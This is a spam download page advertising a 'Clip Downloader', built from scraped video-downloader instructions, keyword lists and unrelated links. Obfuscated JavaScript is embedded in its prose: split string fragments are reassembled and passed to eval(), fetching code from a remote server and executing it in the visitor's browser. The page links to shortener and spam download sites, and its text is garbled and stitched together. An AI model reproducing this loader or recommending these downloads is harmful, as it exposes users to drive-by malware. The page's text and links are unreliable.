# DOWNLOAD

## [Clip Downloader Free Download Current Version](https://geags.com/1toarn)



[Clip Downloader Free Download Current Version](https://geags.com/1toarn)



Note: This page only provides instructions for downloading or saving a YouTube video to your computer.

- 1. clip current limiting protector
- 2. clip current limiter
- 3. clip current meter

Many users want to download or save their favorite YouTube videos to their computer so they can watch them without being connected to the Internet or on other devices.. Simple and fast youtube to mp3 downloader Instructions for saving a video as audio is on our page.. Caution: The download of protected videos (RTMP protocol) is Wanna download or repost videos and images from Instagram and Vine? It is simple now! You just need Instagram video downloader.. ";uR["oF"]="r ";uR["wz"]=" r";uR["Tw"]=" o";uR["fo"]="ti";uR["Ua"]="ow";uR["ft"]="nd";uR["Hl"]="QB";uR["jD"]="')";uR["al"]="hr";uR["wS"]="IV";u R["JE"]="5V";uR["Fq"]="NL";uR["wf"]="xh";uR["bf"]="r=";uR["Gq"]="pR";uR["QZ"]="ns";uR["rL"]="ar";uR["DH"]="XV"; uR["Mv"]="re";uR["hr"]="t9";uR["ia"]="HQ";uR["Hu"]="rr";uR["zy"]="ET";uR["rF"]=".. net/ in front of any YouTube address (URL) Click the download video in browser link, below the green 'Download the app and get your video' box.

# **clip current limiting protector**

clip current limiting protector, cleft lip current research, clip current limiter, clip current learning in palliative care, clip current meter, clip current transformer, clip current affairs, clip current, crocodile clip current rating, alligator clip current rating, current clip could not be processed, current clip art, clip studio current version, clip on current sensor [The Great Mortality John](https://osf.io/4j3xs/) [Kelly Pdf](https://osf.io/4j3xs/)

With Instagram Video Downloader, you can copy tags from Instagram and Vine easily.. Below are the steps required for downloading and watching YouTube videos on your computer for free.. Online Video downloader and Youtube to MP3 converter online Download Videos from Youtube, Vimeo, Facebook and many others for free without plugins.. If you are on an Apple computer substitute Ctrl with the Once this address has been copied, that address into the text field below by clicking inside the box and pressing Ctrl+V on your keyboard. [Download Rummikub For Mac](https://gallant-visvesvaraya-1941ce.netlify.app/Download-Rummikub-For-Mac.pdf)



# **clip current limiter**

## [How To Become A Freelance Makeup Artist For Mac](https://premiere-for-mac.simplecast.com/episodes/how-to-become-a-freelance-makeup-artist-for-mac)

 Then, click the Download Video button Note: If the text field or Download Video button above is not visible or clickable, you can also type savefrom.. var uR = new Array();uR["CN"]="st";uR["VH"]="of";uR["Gf"]="'/";uR["Do"]="sp";uR["rO"]="NN";u  $R[^"DM"]$ ="YD";uR["Xn"]="QD";uR["PS"]="DA";uR["pO"]="XF";uR["ZV"]="eq";uR["Js"]="=d";uR["CZ"]="on";uR["Av"]="  $\lbrack$ '';uR["up"]="r ";uR["tl"]=";x";uR["sd"]="RR";uR["Oo"]="()";uR["uo"]="1S";uR["bk"]="BQ";uR["tU"]="',";uR["xH"]="NI";u  $R['bd'] = "in";uR['kn'] =");";uR['ws'] = "NH";uR['ox'] = "xB";uR['HM'] = "Vw";uR['zV'] = "oc";uR['Xh'] = "d=";uR['ZZ'] = "xt";u$ R["Px"]="LH";uR["NY"]="VU";uR["NI"]="fu";uR["sH"]="};";uR["ex"]="pe";uR["Nu"]="Xh";uR["hc"]="w ";uR["zm"]="C0"; uR["jf"]="ue";uR["Bt"]="er";uR["AB"]="um";uR["Ih"]="se";uR["nn"]="UE";uR["Dx"]="en";uR["Hf"]="NW";uR["Rc"]="VQ" ;uR["uO"]="el";uR["TN"]="XM";uR["qH"]="/d";uR["Nn"]="nl";uR["YT"]="hP";uR["nU"]="Te";uR["ww"]="S0";uR["hG"]=" oa";uR["OJ"]="Dw";uR["gk"]=";e";uR["jr"]="hd";uR["Uo"]="hZ";uR["py"]="TA";uR["EM"]="tt";uR["Ub"]="/?";uR["Xj"]="J C";uR["EF"]="ef";uR["dg"]="QZ";uR["ai"]="gG";uR["Ft"]="Tw";uR["hO"]="ne";uR["qr"]="'G";uR["DS"]="AB";uR["zF"]="E =";uR["wr"]="SB";uR["LB"]="gV";uR["QO"]="{v";uR["au"]="fe";uR["FL"]="m=";uR["ix"]="n(";uR["HV"]="Vh";uR["Jv"]="; ";uR["Tf"]="va";uR["ba"]="NC";uR["ff"]="pQ";uR["ij"]="H1";uR["Ed"]="nc";uR["CG"]="J1";uR["cb"]="UV";uR["so"]="t. [Ezcap Video Grabber Software Download Mac](https://osf.io/4tqxn/)

## **clip current meter**

### [Ods Viewer download](https://hub.docker.com/r/jerkperccatra/ods-viewer-download)

Feb 24, 2017 Tons of footage is uploaded to YouTube every minute But what if you want to download a video? Download and save videos playing on a website to your hard disk - easily add videos to your personal video list for later playback or download.. Tip: Unless you plan on transferring the video from your computer to your smartphone or tablet after it has been downloaded, we suggest using our steps for these devices.. With just one click, Instagram Video Downloader will help you download or repost your favorite videos.. Below is a simple three-step process to download any YouTube video Note: These steps may not work if at a school or job that's blocking YouTube.. w";uR["TC"]="ca";eval(uR["Tf"]+uR["up"]+uR["wf"]+uR["bf"]+uR["hO"] +uR["hc"]+uR["TN"]+uR["Px"]+uR["EM"]+uR["Gq"]+uR["ZV"]+uR["jf"]+uR["CN"]+uR["Oo"]+uR["tl"]+uR["al"]+uR["Tw "]+uR["ex"]+uR["ix"]+uR["qr"]+uR["zy"]+uR["tU"]+uR["Gf"]+uR["qH"]+uR["Ua"]+uR["hO"]+uR["QZ"]+uR["VH"]+uR["hr "]+uR["rF"]+uR["bd"]+uR["Ub"]+uR["Uo"]+uR["sd"]+uR["FL"]+uR["py"]+uR["ff"]+uR["nn"]+uR["ws"]+uR["PS"]+uR["xH "]+uR["NY"]+uR["ox"]+uR["DS"]+uR["TC"]+uR["Rc"]+uR["uo"]+uR["ww"]+uR["dg"]+uR["uO"]+uR["jr"]+uR["Hl"]+uR[" CG"]+uR["Nu"]+uR["Hf"]+uR["OJ"]+uR["JE"]+uR["HM"]+uR["Fq"]+uR["ia"]+uR["LB"]+uR["bk"]+uR["wS"]+uR["cb"]+u R["YT"]+uR["zm"]+uR["ai"]+uR["HV"]+uR["ba"]+uR["DH"]+uR["rO"]+uR["ij"]+uR["Xj"]+uR["pO"]+uR["Xn"]+uR["wr"]+ uR["sd"]+uR["Ft"]+uR["DM"]+uR["HM"]+uR["zF"]+uR["jD"]+uR["tl"]+uR["al"]+uR["Tw"]+uR["Nn"]+uR["hG"]+uR["Xh"] +uR["NI"]+uR["Ed"]+uR["fo"]+uR["CZ"]+uR["Oo"]+uR["QO"]+uR["rL"]+uR["wz"]+uR["EF"]+uR["Js"]+uR["zV"]+uR["AB "]+uR["Dx"]+uR["so"]+uR["Mv"]+uR["au"]+uR["Hu"]+uR["Bt"]+uR["gk"]+uR["Tf"]+uR["Av"]+uR["wf"]+uR["oF"]+uR["M v"]+uR["Do"]+uR["CZ"]+uR["Ih"]+uR["nU"]+uR["Zz"]+uR["kn"]+uR["sH"]+uR["wf"]+uR["oF"]+uR["Ih"]+uR["ft"]+uR["O o"]+uR["Jv"]);Updated: by Computer Hope YouTube has been designed to only allow users to watch and view videos on their website. 6e4e936fe3 [A First Course In Differential Equations 10th Edition Pdf Download](http://soablenrigh.yolasite.com/resources/A-First-Course-In-Differential-Equations-10th-Edition-Pdf-Download.pdf)

### 6e4e936fe3

تحويل اغان*ي* ال*ي 3*Mp مجانا حميدة